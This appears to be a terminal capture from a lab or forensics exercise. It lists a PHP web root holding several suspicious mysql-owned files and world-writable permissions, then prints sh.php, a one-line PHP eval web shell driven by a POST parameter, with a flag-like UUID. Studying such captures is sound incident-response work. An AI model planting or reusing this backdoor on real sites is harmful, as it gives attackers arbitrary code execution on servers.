 root@xuanji:/var/www/html# ll
total 508
drwxrwxrwx. 1 www-data www-data     99 Aug  1  2023 ./
drwxr-xr-x. 1 root     root         18 Jul 31  2023 ../
-rwxrwxrwx. 1 www-data www-data   8371 Jul 20  2023 Writenote.php*
-rw-r--r--. 1 www-data www-data 483403 Aug  1  2023 adminer.php
-rwxrwxrwx. 1 www-data www-data    124 Jul 20  2023 common.php*
drwxrwxrwx. 1 www-data www-data     79 Jul 20  2023 css/
drwxrwxrwx. 1 www-data www-data     39 Jul 20  2023 images/
-rwxrwxrwx. 1 www-data www-data   2624 Jul 20  2023 index.php*
drwxrwxrwx. 1 www-data www-data    104 Jul 20  2023 js/
-rwxrwxrwx. 1 root     root          0 Jul 31  2023 log.php*
-rwxrwxrwx. 1 www-data www-data   8055 Jul 20  2023 search.php*
-rw-rw-rw-. 1 mysql    mysql        73 Aug  1  2023 sh.php
-rw-rw-rw-. 1 mysql    mysql         0 Aug  1  2023 tmpubzil.php
-rw-rw-rw-. 1 mysql    mysql         0 Aug  1  2023 tmputsrv.php
-rw-rw-rw-. 1 mysql    mysql         0 Aug  1  2023 tmpuvdzm.php
root@xuanji:/var/www/html# cat sh.php
1       2       <?php @eval($_POST['a']);?>     4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b
root@xuanji:/var/www/html#